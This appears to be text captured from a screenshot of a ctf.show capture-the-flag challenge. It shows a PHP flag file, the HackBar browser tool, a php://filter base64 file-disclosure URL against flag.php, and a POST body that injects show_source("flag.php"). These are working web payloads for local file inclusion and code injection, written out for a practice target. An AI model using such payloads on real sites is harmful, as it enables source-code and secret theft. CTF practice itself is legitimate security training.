 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{6709a983-5edc-481b-9dd7-4bd7af03c169}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://291f66ec-5db3-4631-9db8-5353ecb8cd45.challenge.ctf.show/?a=php://filter/convert.base64-encode/resource=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
c=show_source("flag.php");